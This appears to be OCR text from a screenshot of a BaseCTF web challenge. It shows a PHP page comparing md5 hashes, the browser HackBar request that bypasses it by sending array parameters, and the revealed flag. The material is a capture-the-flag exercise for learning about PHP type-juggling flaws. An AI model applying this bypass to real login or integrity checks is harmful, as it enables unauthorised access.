 小型村落
Penrose - doublespeak game
challenge.basectf.fun:25582/?nan
challenge.basectf.fun:25582/?name[]=a&name2[]=c
<?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
if (isset($_GET['name']) && isset($_POST['password']) && isset($_GET['name2']) && isset($_POST['password2']) ){
$name = $_GET['name'];
$name2 = $_GET['name2'];
$password = $_POST['password'];
$password2 = $_POST['password2'];
if ($name != $password && md5($name) == md5($password)){
if ($name2 !== $password2 && md5($name2) === md5($password2)){
echo $flag;
}
else{
echo "再看看啊，马上绕过嘞！";
}
}
else {
echo "错啦错啦";
}
}
else {
echo '没看到参数呐';
}
?> BaseCTF{7e5f9196-5649-4d82-b395-bbf736407253}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://challenge.basectf.fun:25582/?name[]=a&name2[]=c
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password[]=b&password2[]=d
Name
Host
Value
challenge.basectf.fun:25582
Name Value
运行 { } 过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
1
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] challenge.basectf.fun:25582
GET http://challenge.basectf.fun:25582/favicon.ico [HTTP/1.1 404 Not Found 0ms]